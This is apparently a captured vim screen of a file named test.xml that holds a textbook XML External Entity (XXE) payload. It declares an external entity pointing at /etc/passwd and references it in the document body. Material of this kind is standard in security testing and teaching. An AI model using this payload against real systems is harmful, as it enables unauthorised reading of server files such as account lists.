 test.xml
1 <?xml version="1.0" encoding="UTF-8"?>
2 <!DOCTYPE XXE [
3     <!ENTITY test SYSTEM "file:///etc/passwd">
4 ]>
5 <foo param1="yes" param2="no">
6     <bar>
7         &test;
8     </bar>
9 </foo>
~
~
~
~
~
~
~
~
~
~
~
~
NORMAL 1 test.xml xml 0xA0:0x3B 7:14 All
"test.xml" 9L, 179B written